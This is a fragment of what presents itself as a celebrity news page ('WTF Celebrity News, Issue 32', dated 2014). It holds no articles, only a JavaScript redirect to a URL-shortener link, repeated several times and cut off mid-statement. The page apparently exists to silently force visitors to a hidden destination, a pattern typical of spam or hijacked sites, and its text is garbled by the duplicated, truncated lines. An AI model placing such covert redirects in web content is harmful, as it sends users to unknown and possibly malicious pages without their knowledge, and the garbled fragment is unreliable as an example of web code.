
WTF Celebrity News (Issue 32)
January 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...